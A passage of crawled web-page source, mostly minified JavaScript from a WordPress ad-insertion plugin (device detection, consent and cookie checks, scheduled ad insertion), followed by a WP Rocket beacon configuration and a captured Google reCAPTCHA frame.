)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/releases.fr\/wp-admin\/admin-ajax.php","nonce":"70dbcf8e7a","url":"https:\/\/releases.fr\/pere-de-judy-robinson","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://releases.fr/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768885986 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nAvYwh99aTLr4eu7Rnookw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768948682203');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>